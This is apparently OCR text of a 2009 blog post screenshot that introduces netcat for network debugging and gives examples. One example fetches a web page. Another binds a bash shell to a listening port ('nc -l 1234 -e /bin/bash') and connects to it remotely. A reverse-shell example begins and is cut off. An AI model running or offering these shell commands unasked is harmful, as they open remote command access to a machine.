 Netcat for Windows
Secure https://joncraton.org/blog/46/netcat-for-windows/
HOME BLOG PROJECTS CV CONTACT
Netcat for Windows
April 10, 2009
Netcat is a simple networking utility which reads and writes data across network
connections using the TCP/IP protocol. It's a wonderful tool for debugging all
kinds of network problems. It allows you to read and write data over a network
socket just as simply as you can read data from stdin or write to stdout. I have put
together a few examples of what this can be used to accomplish.
Establishing a connection and getting some data over HTTP:
# nc example.com 80
GET / HTTP/1.0
<HTML>
<!-- site's code here -->
</HTML>
Creating a shell:
1. Remote machine:
nc -l 1234 -e /bin/bash
2. Local machine:
nc remote_machine 1234
Creating a reverse shell:
1. Local machine: